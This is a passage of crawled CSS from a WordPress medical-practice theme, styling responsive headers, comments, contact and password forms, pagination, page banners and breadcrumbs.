	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -8px;
	}
	/* - Header20 */
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		padding: 10px 8px;
	}
	.header_s20.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 1px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Header1 */
	.header_s1 .ownavigation .container {
		position: relative;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s3 #slidepanel { 
		display: none;
		border-bottom: none;
	}
	/* - Header4 */
	.header_s4 a.navbar-brand {
		float: right;
	}
	.header_s4 .ownavigation .navbar-toggle {
		float: left;
	}
	.header_s4 #loginpanel {
		left: 110px;
		right: auto;
	}
	.header_s4 #slideit, 
	.header_s4 #closeit {
		left: -50px;
		right: auto;
	}
	.header_s4 .ownavigation .ddl-switch {
		left: 0;
		right: auto;
	}
	.header_s4 .ownavigation .navbar-nav > li {
		display: inline-block;
		margin: 0;
		width: 100%;
	}
	.header_s4 .ownavigation .navbar-nav li a {
		float: right;
		padding: 4px 0;
	}
	.ownavigation .navbar-nav > li > a .fa-angle-down {
		display: none;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu {
		padding-left: 0;
		padding-right: 10px;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu > li {
		padding: 0;
		text-align: right;
	}
	
	/* - Header5 */
	.header_s5 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s7 .search {
		position: absolute;
		padding: 21px 0;
		top: 0;
		right: 100px;
	}
	.header_s7 .top-header {
		position: relative;
	}
	.header_s7 .logo-block .our-information {
		float: none;
		text-align: center;
	}
	.header_s7 .logo-block .our-information ul {
		padding-bottom: 15px;
		padding-top: 15px;
	}
	
	/* - Header7: Custom Menu Setting */
	.header_s7.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 15px 0;
	}
	.header_s7 #slidepanel .navbar-brand  {
		display: none;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav {
		margin: 60px 0 0;
		padding-top: 15px;
		width: 100%;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li {
		width: 100%;
		text-align: left;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li a{
		padding: 8px 0;
	}
	.header_s7.header_s1 #slidepanel .our-information li:first-child a::before,
	.header_s7 #slidepanel  .our-information li a::after {
		content: "";
		padding: 0;
	}
	
	.header_s7 #slidepanel .our-information ul.dropdown-menu{
		padding-top: 0;
		padding-bottom: 0;
		padding-left: 20px;
	}
	.header_s7 #slidepanel .our-information ul.dropdown-menu li a{
		color: #8e8e8e;
		font-family: "Roboto",sans-serif;
		font-weight: 400;
		text-decoration: none;
		text-transform: capitalize;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s8 #slidepanel { 
		border-bottom: none;
	}
	.header_s8 a.phone-call {
		border-bottom: 2px solid #34d7ed;
		border-radius: 10px;
		position: absolute;
		top: 12px;
		right: 100px;
		padding: 8px 12px;
		margin-top: 0;
	}
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-toggle {
		background-color: #fff;
	}
	.header_s9 .ownavigation .navbar-toggle .icon-bar {
		background-color: #00d2eb;
	}
	.header_s9 #slideit, 
	.header_s9 #closeit {
		color: #fff;
		top: 15px;
	}
	.header_s9 .ownavigation .navbar-toggle {
		margin: 30px 0;
	}
	.header_s9 a.phone-call {
		top: 13px;
		right: 90px;
	}
	.header_s9 .ownavigation .ddl-switch {
		background-color: #fff;
		color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	.header_s9 .ownavigation .navbar-nav > li.active a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li.active > a:hover, 
	.header_s9 .ownavigation .navbar-nav li a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #130202;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation .menu-switch {
		display: none;
	}
	
	/* - Header11 */
	.header_s11 #slidepanel {
		border-bottom: none;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 8px 0;
	}
	
	/* - Header15 */
	.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 3px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {	
	/* - Header4 */	
	.header_s4 #slideit,
	.header_s4 #closeit {
		left: -65px;
	}
	
	/* - Header7 */
	.header_s7 .search {
		right: 80px;
	}
	.header_s7 .search-box {
		right: 0;
	} 
	
	/* - Header8 */
	.header_s8 a.phone-call {
		right: 80px;
	}
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - Header7 */
	.header_s7 .logo-block .our-information li a::after {
		padding: 0 5px;
	}
	
	/* - Header8 */
	.header_s8 a.phone-call {
		display: none;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	/* - Header7 */
	.header_s7 a.navbar-brand {
		font-size: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22
body_size: 9403
content:
/*----------------------------
	Theme Name: Doctor	 | Shared by VestaThemes.com
-------------------------------*/

/*
	[Table of Content]
		## Global
			- VC
			- Site Layout
			- Bootstrap Custom
			- AdminBar
		
		## WordpPess Needs
			- Alignments
			- Media
			- Captions
			- Galleries
			- Table
			- Comment Area
			- Comment Reply Form
			- Comment List: Pingback
			- Password Form
			- Post Navigation
			- Contact Form
			- Search Page
			- Pagination
			- Page Header
			- PageBanner
			- Breadcrumb
			- Page Links
			- SelectBox Dropdown Arrow Setting
			
		## Widgets
			[Default: Monster Widget: 12]
			- Widget: Search
			- Widget:: Breadcrumb Navxt
			- Widget: Categories & Archives
			- Widget: Tags
			- Widget: Calendar
			- Widget: Pages
			- Widget: MenuNav
			- Widget: Meta
			- Widget: Recent Comments
			- Widget: Recent Entries
			- Widget: RSS
			- Widget: Text
			- Widget: Newsletter
			- Widget: Recent Entries
					
		## Blog
			- Post Format
			- Entry Content
			- Sticky Posts
			- Single Post Tag & Categories
			- About Author
		
		## Error Section
			
		## Responsive
			- min-width: 992
			- min-width: 782
			- max-width: 991
			- min-width: 768
			- min-width: 992 to max-width: 1199
			- min-width: 768 to max-width: 991
			- min-width: 320 to max-width: 600
			- max-width: 767
			- max-width: 479
			- max-width: 400
*/

/*  ## Global
- - - - - - - - - - - - - - - - - - - - */
body .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
body .vc_column_container >.vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top: 0;
}

.fixedlayout.container {
	margin: 0 auto;
}
.beforepage-shortcode {
	padding-bottom: 35px;
}
.beforepage-shortcode.inside-slider {
	padding-bottom: 0;
}
.afterpage-shortcode {
	padding-bottom: 35px;
}

/* - VC */
.wpb_revslider_element.wpb_content_element {
	margin-bottom: 0 !important;
}

/* - Site Layout */
.page_spacing {
	margin-top: 80px;
	margin-bottom: 80px;
}

/* - Search Setting */
header .page_search,
footer .header-search,
main .header-search,
.header_s1 .page_search {
	display: none;
}

/* - Bootstrap Custom */
.container {
    max-width: 100%;
}

.owpull-left {
	float: left;
}
.owpull-right {
	float: right;
}

.owclearfix::before,
.owclearfix::after {
	content: " ";
	display: table;
}
.owclearfix::after {
	clear: both;
}

.owclearfix-cnt2::before,
.owclearfix-cnt2::after {
	content: " ";
	display: table;
}
.owclearfix-cnt2::after {
	clear: both;
}

.owclearfix-cnt3::before,
.owclearfix-cnt3::after {
	content: " ";
	display: table;
}
.owclearfix-cnt3::after {
	clear: both;
}

/* - AdminBar */ 
body.admin-bar .navbar-fixed-top {
    margin-top: 32px;
}

.menu-setting {
    display: inline-block;
    float: right;
    margin-top: 50px;
    padding-right: 25px;
}
.navbar-fixed-top .menu-setting {
	margin-top: 32px;
}

/*  ## WordPress Needs
- - - - - - - - - - - - - - - - - - - - */
.screen-reader-text {
	visibility: hidden;
	display: none;
}

/* - Alignments */
.alignleft {
    display: inline;
    float: left;
}
.alignright {
    display: inline;
    float: right;
}
.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}

/* - Media */
.site .avatar {
	border-radius: 50%;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
audio,
canvas {
	display: inline-block;
}
embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
	border: 0 none;
	width: 100%;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	font-size: 15px;
	font-size: 1.5rem;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* - Captions */
.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-size: 14px;
	line-height: 1.6;
	padding: 0.5em 0;
}

.breadcrumbs > span {
	line-height: 24px;
	font-size: 14px;
}

/* - Galleries */
.gallery {
	margin-bottom: 1.6em;
}
.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
	font-size: 14px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* - Table */
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed;
	width: 100%;
}
table, th, td {
	border: 1px solid hsla(0, 0%, 20%, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
th, td {
	padding: 0.4em;
	text-align: center;
	word-wrap: break-word;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

/* - Comment Area */
.comments-area {
	border-top: 1px solid #e6e6e6;
	display: inline-block;
	margin-top: 42px;
	padding: 15px 0 0;
	width: 100%;
}
.comments-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;	
}
.comment-list {
    display: inline-block;
	width: 100%;
    list-style: none;
    margin-bottom: 10px;
	padding-left: 0;
}
.comment-body {
	padding: 22px 25px 22px 100px;
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #ddd;
}
.comment-body a.url {
	color: #777;
	text-decoration: none;
}
.bypostauthor  {}

.comment-author { 
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-author .avatar {
	position: absolute;
	left: 0;
	border: 1px solid #ddd;
}
.comment-author .fn {
	text-transform: capitalize;
	font-weight: 500;
	font-size: 13px;
}
.comment-author .says,
.comment-author .fn  a.url {	
	color: #3a3e40;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 28px;
	display: inline-block;
}
.comment-metadata {	
	margin-top: 0;
	margin-bottom: 0;
}
.comment-metadata a {
	color: #000;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	text-decoration: none;
	text-transform: capitalize;
}
.comments-area .comment-content p {
	color: #777777;
    font-size: 14px;
    hyphens: auto;
    line-height: 27px;
}
.comments-area .comment .comment-awaiting-moderation {
	color: #222;
	font-size: 13px;
	margin-bottom: 5px;
}
.comment-list .reply a {
	background-color: transparent;
	font-size: 14px;
	color: #232323;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
}
.comment-list .reply a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}
.comment-list .children {
	list-style: none;
	margin: 0 0 0 5px;
	padding-left: 5px;
}
.comment-list .children > li {
    padding-left: 0.5em;
}
.comment-content a {
	text-decoration: none;
	color: #000;
}
.comment-form {
    margin-top: 10px;
}

/* - Comment Reply Form */
.comment-respond {
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
}
.comment-reply-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: -0.16px;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    border: none;
    float: right;
    height: 17px;
    overflow: hidden;
    width: 15px;
	text-decoration: none;
	display: none;
}
.comment-reply-title small a:before {
    content: "\f112";
    font-size: 14px;
    position: relative;
    top: 0;
	font-family: "FontAwesome";
	color: #000;
}
.comment-respond .logged-in-as  a {
	color: #777777;
	font-size: 14px;
	letter-spacing: 0.28px;
	line-height: 24px;
	text-decoration: none;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
    color: #707070;
    font-size: 13px;
    line-height: 20px;
}
.comment-form label {
    color: #777;
    font-size: 13px;
    font-weight: 600;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
	min-width: 100px;	
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	border-color: #d1d1d1;
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
	line-height: 22px;
	min-height: 42px;
	padding: 6px 15px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	border: 1px solid #ddd;
	width: 100%;
	color: #555;
}
.comment-form textarea {
	padding: 15px;
}
.comment-form input::-webkit-input-placeholder,
.comment-form textarea::-webkit-input-placeholder {
	color: #777777;
}
.comment-form input:-moz-placeholder,
.comment-form textarea:-moz-placeholder {
	color: #777777;
}
.comment-form input::-moz-placeholder,
.comment-form textarea::-moz-placeholder {
	color: #777777;
}
.comment-form input:-ms-input-placeholder,
.comment-form textarea:-ms-input-placeholder {  
	color: #777777;
}

.comments-area .comment-form-author,
.comments-area .comment-form-email {  
    box-sizing: border-box;
    float: left;
    width: 100%;
}
.form-submit {
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
}
.comment-form input[type="submit"]{	
	background-color: #00d2eb;
	border: none;
    border-radius: 0;
    color: #fff;   
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
	line-height: 36px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 5px 48px;
    text-decoration: none;
    text-transform: uppercase;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	letter-spacing: 0.7px;
	margin-top: 15px;
}
.comment-form input[type="submit"]:hover {  
	background-color: #000;
} 
.no-comments {
    color: #707070;
    font-weight: 700;
    padding-top: 1.6em;
}
.comment-navigation + .no-comments {
    border-top: 0;
}
.form-allowed-tags code {
    white-space: normal;
}
.comments-area .comment-form-url {
    margin-right: 0;
}
.comments-area h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    color: #4c4c4c;
}
.comments-area .comments-line {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    font-style: italic;
    outline: none;
    margin-bottom: 20px;
}
.comments-area .comments-area {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    outline: none;
    margin-bottom: 20px;
    font-style: italic;
    resize: none;
    height: 202px;
}
.comments-area p.form-submit .button-1 {
	background-color: #bfa682;
	border-color: #bfa682;
	color: #fff;
	line-height: normal;
	margin-left: 19px;
	padding: 0.618em 1em;
	font-size: 13px;
	border: 0 none;
	text-transform: uppercase;
}
.comments-area .comment .comment-image {
    float: left;
    margin-left: -100px;
}
.comments-area .comment .comment-image img {
    border-radius: 150px;
    width: 80px;
    height: 80px;
    border: 3px solid #e8e8e8;
}
.comments-area .commentlist ul {
    margin-left: 70px;
}
.comments-area .commentlist li {
    list-style: none;
}
.comments-area .comment .comment-info {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
}
.comments-area .comment .comment-info span {
    float: right;
    font-size: 13px;
    color: #a3a2a2;
}
.comments-area .commentlist {
    margin-bottom: 60px;
    padding: 0;
}
article[class*="type-"].tag-edge-case .entry-content p,
article[class*="type-"].format-chat .entry-content p {
	margin-top: 0;
	margin-bottom: 8px;
}

/* - Comment List: Pingback */
.comment-list .trackback {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.pingback .edit-link {	
    display: inline-block;   
    font-size: 13px;
    line-height: 1.5;
    padding-left: 0;
    text-align: left;
    width: 100%;	
}
.pingback .edit-link a {
	border: 1px solid #00d2eb;
	color: #00d2eb;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-left: 0;
	margin-top: 15px;
	padding: 5px 19px;
	text-decoration: none;
	text-transform: capitalize;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
    color: #333;
}
.pingback .edit-link:before {
    top: 5px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comments-area .comment-list .children .depth-4 .comment-form-author,
.comments-area .comment-list .children .depth-4 .comment-form-email,
.comments-area .comment-list .children .depth-4 .comment-form-url {
	width: 100%;
	padding: 5px 0;
}

/* - Password Form */
.post-password-form {
	position: relative;
}
article[class*="type-"] .entry-content .post-password-form p {
	margin-top: 0;
}
.post-password-form label {
	color: #000;
	display: block;
	font-size: 12px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;	
}
.post-password-form input[type="submit"] {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	background-color: #00d2eb;	
	border: none;
    bottom: 0;
    color: #ffffff;
    padding: 5px 30px 2px;
    position: relative;
	outline: none;
	height: 40px;
	margin-top: 10px;
}
.post-password-form input[type="password"] {
	border: 1px solid #e6e6e6;
    font-size: 14px;
    padding: 10px 60px 10px 10px;
    width: 100%;
	outline: none;
	height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background-color: #222;
	color: #fff;
}

/* - Post Navigation */
.post-navigation {
	display: inline-block;
	font-weight: 700;
	margin-bottom: 50px;
	margin-top: 50px;
	position: relative;
	width: 100%;
}
.post-navigation a {
	display: block;
}
.post-navigation span {
	display: block;
}
.post-navigation .meta-nav {
	color: #707070;
	letter-spacing: 0.04em;
	line-height: 1.5;
	position: relative;
	z-index: 2;	
}
.post-navigation .nav-previous .post-title {
	float: left;
}
.post-navigation .nav-next .post-title {
	float: right;
}
.post-navigation .post-title {
	font-size: 12px;
	line-height: 1.3333;
	color: #333;
	position: relative;
	z-index: 2;
	text-transform: uppercase;
    max-width: 80%;	
	margin-top: 5px;
}
.post-navigation .nav-previous {
    float: left;
    text-align: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.post-navigation a:before {
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

/* - Contact Form */
.wpcf7-form {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
.wpcf7-form .form-group {
	margin-bottom: 30px;
}
.appoinment-form .wpcf7-form .form-group {
	margin-bottom: 15px;
}
.wpcf7-form .form-group:last-of-type {
	margin-bottom: 0;
}
.wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.wpcf7-form .form-group label {
	font-size: 18px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0.72px;
	line-height: 24px;
}
.wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	color: #777;
	font-size: 13px;
	font-weight: 600;
	min-height: 41px;
	outline: none;
	padding: 6px 18px;
	letter-spacing: 0.26px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	display: inline-block;
	width: 100%;
}
.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #232323;	
	line-height: 26px;
	margin-top: 15px;
	margin-left: 15px;
}
.wpcf7-form div.wpcf7-mail-sent-ng {
	margin-top: 0;
	padding: 5px 15px;
}
.wpcf7-form span.wpcf7-not-valid-tip {
	margin-top: 0;
	line-height: 24px;
	margin-top: 5px;
}

/* - Search Page */
.search .page-content p {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.search .page-header .page-title {
	color: #000;
	font-size: 24px;
	line-height: 36px;
	margin: 0 0 5px;
	text-transform: capitalize;
}
.search .content-area .searchform  .input-group-btn {
	background-color: transparent;
}
.search .page_search .searchform {
	border: 1px solid #ccc;
}
.searchform .input-group {
    padding: 0;
}
.page_search .searchform {
	border: 1px solid #e5e5e5;
}
.page_search .searchform .form-control {
	min-height: 46px;
	border: none;
	border-radius: 0;
	color: #777;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	z-index: 4;
	padding-right: 20px;
}
.page_search .searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control::-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-ms-input-placeholder {
	color: #777;
}
.page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	min-height: 46px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	color: #777;
	padding-left: 10px;
	padding-right: 15px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.page_search .searchform .btn.btn-default:hover,
.page_search .searchform .btn.btn-default:focus,	
.page_search  .searchform .btn.btn-default:active{	
	border: none;
}
.searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.searchform .form-control:-moz-placeholder {
	color: #777;
}
.searchform .form-control::-moz-placeholder {
	color: #777;
}
.searchform .form-control:-ms-input-placeholder {
	color: #777;
}

/* - Pagination */
.pagination {
    display: inline-block;
    width: 100%;
	text-align: center;
	position: relative !important;
	margin-top: 60px;
	margin-bottom: 0;
}
.content-right .blog-listing .pagination {
	text-align: right;
}
.content-left .blog-listing .pagination {
	text-align: left;
}
.pagination .nav-links .page-numbers {
	background-color: transparent;
    border: 1px solid #00d2eb;
    border-radius: 0;
    color: #00d2eb;
    font-size: 13px;
	font-weight: 400;
    letter-spacing: 0.52px;
    line-height: 38px;
	position: relative;
    text-align: center;
    transition: all 1s ease 0s;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 0;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px 10px;
	text-decoration: none;
}
.pagination .nav-links .page-numbers.current{
	color: #fff;
	background-color: #00d2eb;
}
.pagination .nav-links .page-numbers.current:hover {
	color: #fff;
}
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus {	
	background-color: #00d2eb;
	color: #fff;
}

/* - Page Header */
.page-header,
.post-header {
	margin: 0;
	border: 0 none;	
}
.full-page-header {
	margin-bottom: 80px;
}
.page-heading {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.header-menuabsolute .page-heading {
    top: 60%;
}

/* - PageBanner */
.page-banner {
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
	min-height: 329px;
}
.page-banner::before {
	background-color: rgba(0,0,0,0.2);
	content: "";
	display: inline-block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
}
.page-banner > .container {
	left: 0;
	margin: 0 auto;
	max-width: 1170px;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 100%;
}
.page-banner  h3 {	
	color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 36px;
    font-weight: 700;
	line-height: 48px;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
	max-height: 150px;
	padding: 0 15px;
	overflow: hidden;
}
.page-subtitle {
	display: block;
	font-size: 16px;
	line-height: 24px;
	margin-top: 0;
	font-weight: 500;
	word-wrap: break-word;
	text-transform: capitalize;
	color: #fff;
}

/* - Breadcrumb */
.page-banner .breadcrumb {
	color: #304454;
	word-wrap: break-word;
	z-index: 1;	
	bottom: -35px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: transparent;
	font-size: 22px;
}
.breadcrumb-content {
	background-color: #fff;
	border-radius: 25px;
    padding: 10px 28px;
	display: inline-block;
	max-width: 100%;
}
.page-banner .breadcrumb a,
.page-banner .breadcrumb span {
	color: #304454;
	text-decoration: none;
	line-height: 22px;
	word-wrap: break-word;
	margin-right: 1px;
	margin-left: 3px;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
    letter-spacing: 0.72px;
    text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.page-banner .breadcrumb a {
	margin-left: 0;
}
.page-banner .breadcrumb span a > span,
.page-banner .breadcrumb .home span {
	color: #304454;
}
.page-banner .breadcrumb span {
	color: #304454;
}
.page-banner .breadcrumb a:hover span {
	color: #00d2eb;
}

/* - Page Links */
.entry-content .page-links {
	margin-bottom: 20px;
}
.entry-content .page-links-title {
	padding-left: 8px;
	padding-right: 8px;
}
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title) {
	color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 0;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.52px;
	line-height: 23px;
	padding: 10px 18px 7px;
	position: relative;
	text-align: center;
	transition: all 1s ease 0s;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px;
	text-decoration: none;
}
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title)  {
	color: #fff !important;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover {
	color: #fff;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover  {	
	color: #fff;
}
.entry-content p > a {
	color: #777;
}

/* - SelectBox Dropdown Arrow Setting */
.select_box {
	position: relative;
}
.select_box::before {
	position: absolute;
	content: "\f107";
	font-family: "FontAwesome";
	width: 22px;
	line-height: 40px;
	text-align: center;
	background-color: #00d2eb;
	top: 0;
	bottom: 0;
	right: 0;
	color: #fff;	
}
.widget select {
	width: 100%;
	padding: 0 10px;
	height: 40px;
	max-width: 100%;
	border: 1px solid #ddd;
	background-color: transparent;
	box-shadow: none;
	-moz-appearance: none!important; 
	-webkit-appearance: none!important;
	cursor: pointer;
	position: relative;
	z-index: 2;
	color: #777;
	border-radius: 0;
	outline: none;
}
.widget select::-ms-expand {
    display: none;
}
.widget select option,
.widget select:active,
.widget select:focus {
	outline: none !important;
}
.widget select option {
	padding: 3px 15px;
}

/*  ## Widgets
- - - - - - - - - - - - - - - - - - - -  */
